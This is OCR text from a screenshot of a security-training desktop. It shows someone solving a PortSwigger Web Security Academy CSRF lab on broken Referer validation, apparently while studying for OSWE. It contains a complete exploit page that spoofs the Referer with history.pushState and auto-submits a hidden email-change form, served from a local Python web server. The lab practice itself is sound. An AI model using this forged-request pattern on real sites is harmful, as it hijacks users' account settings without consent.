 Burp Suite Professional ...
Mozilla Firefox
csrf-lab-08.html - lab-0...
05:41 PM
Mozilla Firefox
Web Security Ac
Lab: CSRF with b
CSRF with broke
CSRF with broke
New Tab
http://127.0.0.1:5555/csrf-lab-08.html
Burp
AWAE - Advanced
127.0.0.1:5555/csrf-lab-08.html — Visit
127.0.0.1:5555
http://127.0.0.1:5555/csrf-lab-03.html
127.0.0.1:5555
http://127.0.0.1:5555/csrf-lab-02.html
127.0.0.1:5555
http://127.0.0.1:5555/csrf-lab01.html
Error response
http://127.0.0.1:5555/csrf-lab-01.html
127.0.0.1:5555
http://127.0.0.1:5555/csrf-lab-07.html
127.0.0.1:5555
http://127.0.0.1:5555/csrf-lab-04.html
This time, search with:
Top Sites
portswigger
atmail
atutor
acbd1f101e5...
target-ac2d1...
target-ac911...
csrf-lab-08.html - lab-08 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-08
.vscode
csrf-lab-08.html
notes.txt
OUTLINE
notes.txt
csrf-lab-08.html
csrf-lab-08.html > html > body
1 <html>
2 <body>
3 <script>history.pushState('','','/?
ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.
net/my-account')</script>
4 <h1>Hello World!</h1>
5 <iframe style="display:none" name="csrf-iframe"></
iframe>
6 <form action="https://ac741ffc1f0c0780801ba43f00eb004b.
web-security-academy.net/my-account/change-email"
method="post" id="csrf-form" target="csrf-iframe">
7 <input type="hidden" name="email"
value="test5@test.ca">
8 </form>
9
10 <script>document.getElementById("csrf-form").submit()</
script>
11 </body>
12 </html>
PROBLEMS OUTPUT TERMINAL ... 1: python
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/csrf/lab-08]
$ python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
0 0 html | csrf-lab-08.html
Ln 11, Col 12 Spaces: 4 UTF-8 LF HTML